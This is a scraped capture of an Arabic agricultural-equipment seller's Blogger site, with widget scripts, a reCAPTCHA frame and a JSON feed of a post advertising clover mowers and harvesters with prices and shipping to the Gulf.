\u0648 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0639\u0631\u0628\u0649     \u0641\u0649 \u062d\u0627\u0644\u0629 \u0627\u0644\u062c\u062f\u064a\u0629 \u0641\u0649 \u0627\u0644\u0634\u0631\u0627\u0621 \u064a\u062a\u0645 \u062a\u0632\u0648\u064a\u062f\u0643\u0645 \u0628\u0631\u0642\u0645 \u0627\u0644\u062d\u0633\u0627\u0628 \u0627\u0644\u0628...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGdWeKrwplPq58kLGTSR-BX3nQdJWq-B269zY3Yi6haXXEgYldcM_tHQ3aItFDi9EoBOPbXcJUA29gryKKTz3xRzuiE-9mja4R394uRnSzX-PwmPWwVcUjhbVpxAyMKYietYvSsiTz7_m3/s1600/%D8%B3%D8%B9%D8%B1+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif', 'url': 'https://www.al-sonbola.com/2013/06/blog-post.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4589089503179559072}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3104867501-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList45', 'sidebar', document.getElementById('LinkList45'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u062a\u0648\u0627\u0635\u0644 \u0645\u0639\u0646\u0627', 'blogId': '1425343171230602199', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY6q54BgwETVe8e_QBBX2opWLq9U5Q:1769129965147', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML50', 'sidebar', document.getElementById('HTML50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML58', 'sidebar', document.getElementById('HTML58'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec3', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2TnJkPiqf7Zt2dMDqSIMMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769129970137');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.al-sonbola.com/feeds/posts/default/-/%D9%85%D8%B9%D8%AF%D8%A7%D8%AA%20%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9?alt=json-in-script&max-results=3&callback=jQuery1110006172910433205114_1769129961303&_=1769129961304
body_size: 15279
content:
// API callback
jQuery1110006172910433205114_1769129961303({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199"},"updated":{"$t":"2026-01-15T16:49:23.343-08:00"},"category":[{"term":"مقالات"},{"term":"قمح"},{"term":"برسيم"},{"term":"حصادة"},{"term":"صور"},{"term":"زراعة"},{"term":"ماكينة"},{"term":"الذرة"},{"term":"السنبلة"},{"term":"محشة"},{"term":"تسمية"},{"term":"حصادة قمح"},{"term":"ذرة"},{"term":"طريقة تركيب"},{"term":"محشة برسيم"},{"term":"معدات زراعية"},{"term":"al-sonbola"},{"term":"آلات الحصاد"},{"term":"الات حصاد الذرة"},{"term":"الة يدوية تستعمل للحصاد"},{"term":"السنبلة للمعدات الزراعية"},{"term":"العشب"},{"term":"القمح"},{"term":"بذور"},{"term":"تركيب محشة برسيم"},{"term":"تقاوي"},{"term":"حصادات صغيرة"},{"term":"خارج مصر"},{"term":"خيل"},{"term":"دراسة جدوى"},{"term":"زراعة الاسطح"},{"term":"زراعية"},{"term":"عشب"},{"term":"قاطعة"},{"term":"ماكينة حش البرسيم"},{"term":"مشاريع"},{"term":"4-stroke"},{"term":"آلات يدوية للحصاد"},{"term":"آلة البرسيم"},{"term":"أرز"},{"term":"أغنام"},{"term":"ألة حصاد القمح"},{"term":"ابل"},{"term":"اثبات الشحن"},{"term":"ادوات حصاد القمح"},{"term":"اسعار ماكينات حش البرسيم"},{"term":"الات الحصاد الصغيرة"},{"term":"الات زراعية"},{"term":"الاحصاء"},{"term":"الارز"},{"term":"الاناناس"},{"term":"البصل"},{"term":"الة تفريط الذرة"},{"term":"الة جز خيل"},{"term":"الة جز غنم"},{"term":"الة حصاد القمح اليدوية"},{"term":"الة قص البرسيم"},{"term":"التخلص من الفئران"},{"term":"التركيب"},{"term":"التوصيل"},{"term":"التيلة"},{"term":"الجهاز المركزي"},{"term":"الحصادة الزراعية"},{"term":"الذرة الصفراء"},{"term":"الشحن"},{"term":"الشحن للخليج"},{"term":"الشحن للسعودية"},{"term":"الغزل"},{"term":"الفئران في المنزل"},{"term":"القضاء على الفئران"},{"term":"القطن"},{"term":"الكهربائية"},{"term":"الكوسة"},{"term":"المنزل"},{"term":"الموالح"},{"term":"النخيل"},{"term":"النسيج"},{"term":"النعناع"},{"term":"اناناس"},{"term":"انتاج الذرة"},{"term":"انواع بذور القمح"},{"term":"بذارة"},{"term":"بذارة ذرة"},{"term":"بذور قمح"},{"term":"برتقال"},{"term":"بلانتر بطاطس"},{"term":"بلانترات"},{"term":"تركيب حصادة قمح"},{"term":"تشغيل"},{"term":"تشغيل حصادة قمح"},{"term":"تشغيل محشة برسيم"},{"term":"تفاصيل الشراء"},{"term":"تفريط"},{"term":"تفريط الذرة"},{"term":"تقاوي قمح"},{"term":"تقفى بريدك"},{"term":"جز"},{"term":"حبوب"},{"term":"حبوب الذرة"},{"term":"حراثة"},{"term":"حراثة خطوط"},{"term":"حراثة يدوية"},{"term":"حشاشة"},{"term":"حصاد القمح"},{"term":"حصادات الجزائر"},{"term":"حصريات"},{"term":"حصيد القمح"},{"term":"حلاقة"},{"term":"حلاقة خيول"},{"term":"حلال"},{"term":"خيول"},{"term":"رباعى"},{"term":"رباعى الأشواط"},{"term":"رقم البعيثة"},{"term":"رقم الشعنة"},{"term":"رياعى الشوط"},{"term":"زراعة أسطح"},{"term":"زراعة الاناناس"},{"term":"زراعة الذرة"},{"term":"زراعة الكوسة"},{"term":"زراعة النعناع"},{"term":"زراعة بذور"},{"term":"زراعة ذرة"},{"term":"سعر حصاده القمح مصر"},{"term":"سعف"},{"term":"سعف النخيل"},{"term":"سيلاج الذرة"},{"term":"شتالة"},{"term":"شعير"},{"term":"صادرات"},{"term":"صنف"},{"term":"صوف"},{"term":"طرق زراعة الذرة"},{"term":"طريقة"},{"term":"طريقة التركيب"},{"term":"طماطم"},{"term":"طماطم شيري"},{"term":"عارضى"},{"term":"عزاقة"},{"term":"عزاقة خطوط"},{"term":"عزاقة ذرة"},{"term":"عزاقة يدوية"},{"term":"عصير"},{"term":"عصير قصب"},{"term":"عنز"},{"term":"عوارض"},{"term":"غلة"},{"term":"غنم"},{"term":"فأر"},{"term":"فئران"},{"term":"فحول"},{"term":"فراطة"},{"term":"فراطة الذرة"},{"term":"فلفل"},{"term":"فواخر"},{"term":"فيديوهات"},{"term":"قص شعر"},{"term":"قص شعر خيل"},{"term":"قصب"},{"term":"قطن"},{"term":"كيفية زراعة الذرة"},{"term":"لحش"},{"term":"ماعز"},{"term":"ماكينة تفريط"},{"term":"ماكينة حصاد القمح"},{"term":"ماكينة قص البرسيم"},{"term":"مراح"},{"term":"مركز البحوث الزراعية"},{"term":"مزاين"},{"term":"مشروع"},{"term":"معدات"},{"term":"معزى"},{"term":"منتجات"},{"term":"مواشى"},{"term":"موالح"},{"term":"نشرات مركز البحوث الزراعية"},{"term":"نشرة"},{"term":"نشرة ارشادية"},{"term":"نوادر"},{"term":"يانسون"},{"term":"يدوية"},{"term":"ينسون"}],"title":{"type":"text","$t":"السنبلة للمعدات الزراعية"},"subtitle":{"type":"html","$t":"متوفر لدينا محشة برسيم , حصادة قمح , بذارات , مدشات , مكاين جز , عزاقات , حفار جور , جميع قطع الغيار متوفرة , "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/-\/%D9%85%D8%B9%D8%AF%D8%A7%D8%AA+%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/search\/label\/%D9%85%D8%B9%D8%AF%D8%A7%D8%AA%20%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-822331257316756420"},"published":{"$t":"2013-09-02T18:22:00.000-07:00"},"updated":{"$t":"2016-12-06T07:58:31.987-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"آلات الحصاد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"السنبلة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"العشب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"القمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"برسيم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تركيب محشة برسيم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حصادة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حصادة قمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ماكينة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"محشة برسيم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"معدات زراعية"}],"title":{"type":"text","$t":"السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003Eبسم الله الرحمن الرحيم\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir\/s1600\/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir\/s1600\/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eالة حش البرسيم\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eألآن فى مصر و الخليج و جميع دول العالم العربى ....\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2014\/09\/4-stroke.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eوصل حديثا .. محشة البرسيم والقمح والذرة و الأرز بموتور رباعى الأشواط\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2014\/09\/4-stroke.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESTROKE-4\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2014\/09\/4-stroke.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: black;\"\u003Eاضغط هنا\u003C\/span\u003E \u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyNGijiWm4L6HUgQs_lCu0pe6F8uXPU1xXvck11AW3FSLb5GQFJ5ZhBee07Xm43naN72es0wLrDO8RY6r-uFxTOyj6aTJQp_DElE7vbG5JCJlV3NupXz9p8ft9b-Igm-j59vndpUObM6gM\/s1600\/06.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"159\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyNGijiWm4L6HUgQs_lCu0pe6F8uXPU1xXvck11AW3FSLb5GQFJ5ZhBee07Xm43naN72es0wLrDO8RY6r-uFxTOyj6aTJQp_DElE7vbG5JCJlV3NupXz9p8ft9b-Igm-j59vndpUObM6gM\/s1600\/06.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n------------------------------------------------------------------\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E \u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E- محشة البرسيم و حصادة القمح و الذرة و الأرز\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E-\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: black;\"\u003Eالماكينة الزر\u003Cspan style=\"font-size: large;\"\u003Eاعية متعددة الأغراض ... تستخدم لحش البرسيم ، و ضم الغلة و الارز و القصب و الشعير و الذرة .... و غيرها\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eكما تستخدم لقطع الحشائش و العشب و تقليم و تزيين الأشجار .\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eتتميز \u003Cspan style=\"font-size: large;\"\u003Eالماكينة بسهولة الاستخدام و توفير الوقت و الجهد ، و الأ\u003Cspan style=\"font-size: large;\"\u003Eيدى العاملة\u003C\/span\u003E\u003C\/span\u003E .\u003C\/span\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan class=\"userContent\"\u003E\u003Cspan dir=\"rtl\"\u003E\u003Cspan class=\"text_exposed_show\"\u003Eتسطيع باستخدام هذه الماكينة جني فدان في \u003Cspan style=\"font-size: large;\"\u003E6\u003C\/span\u003E ساعات دون جهد أو عناء !!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"userContent\" style=\"font-size: x-large;\"\u003E\u003Cspan dir=\"rtl\"\u003E\u003Cspan class=\"text_exposed_show\"\u003Eقطع الغيار متوفرة لدينا \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeSehJyZ4fZPNQD7vS7NbK6uqWuKHyZkm2XFQoToTdugNcJ8RGTWZRijhj3GSDEl3Im_6I9eugi87Exp4kjyjeJZhLkPkXPlNq4vQVUjKm2M4-SJospDuB9dLbLGyTnPVcPVtIDPIGRbU0\/s1600\/%D9%82%D8%B7%D8%B9+%D8%A7%D9%84%D8%BA%D9%8A%D8%A7%D8%B1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"381\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeSehJyZ4fZPNQD7vS7NbK6uqWuKHyZkm2XFQoToTdugNcJ8RGTWZRijhj3GSDEl3Im_6I9eugi87Exp4kjyjeJZhLkPkXPlNq4vQVUjKm2M4-SJospDuB9dLbLGyTnPVcPVtIDPIGRbU0\/s400\/%D9%82%D8%B7%D8%B9+%D8%A7%D9%84%D8%BA%D9%8A%D8%A7%D8%B1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan class=\"userContent\" style=\"font-size: x-large;\"\u003E\u003Cspan dir=\"rtl\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisWwyAISrhK7ChIVyz0nVhF4Fk5IRvjttQWXJw8846sWEYCJDOwize7ASk7S8jAEXd0m1_3jeVaOiAJukku6gpya6p9zVxcIWXM7sn-b3OP7Yxg4MI5K7_rsSoO6n9Z9O9AOEXIXJ-hDix\/s1600\/2+%D9%82%D8%B7%D8%B9+%D8%BA%D9%8A%D8%A7%D8%B1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"339\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisWwyAISrhK7ChIVyz0nVhF4Fk5IRvjttQWXJw8846sWEYCJDOwize7ASk7S8jAEXd0m1_3jeVaOiAJukku6gpya6p9zVxcIWXM7sn-b3OP7Yxg4MI5K7_rsSoO6n9Z9O9AOEXIXJ-hDix\/s400\/2+%D9%82%D8%B7%D8%B9+%D8%BA%D9%8A%D8%A7%D8%B1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;---------------------------------------------------\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالشحن متوفر لجميع دول الخليج و العالم العربى\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E---------------------------------------------------\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eالسعر داخل مصر : \u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003Eيبدأ من 1000 جنيه مصرى\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eالسعر خارج مصر : \u003Cspan style=\"color: red;\"\u003E240 دولار \u003C\/span\u003E(شاملة مصاريف الشحن الدولى) \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eلتفاصيل 